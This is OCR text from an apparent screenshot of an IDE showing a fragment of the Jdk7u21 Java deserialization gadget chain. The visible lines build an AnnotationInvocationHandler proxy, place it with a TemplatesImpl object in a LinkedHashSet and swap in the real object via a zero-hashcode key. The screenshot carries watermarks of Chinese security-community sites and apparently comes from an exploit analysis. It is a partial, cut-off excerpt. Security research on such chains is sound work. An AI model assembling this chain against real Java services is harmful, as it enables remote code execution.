 Jdk7u21.java
Deserializer.java
HashSet.java
HashMap.java
AnnotationInvocationHandler.class
ObjectInputStream.java
ByteArrayInput
70 InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_
71 Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
72 Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
73
74 LinkedHashSet set = new LinkedHashSet(); // maintain order
75 set.add(templates);
76 set.add(proxy);
77
78 Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
79 Reflections.setFieldValue(templates, fieldName: "_class", value: null);
80
81 map.put(zeroHashCodeStr, templates); // swap in real object
82
83 return set;
84 }
85
86 public static boolean isApplicableJavaVersion() {
先知社区
白帽hub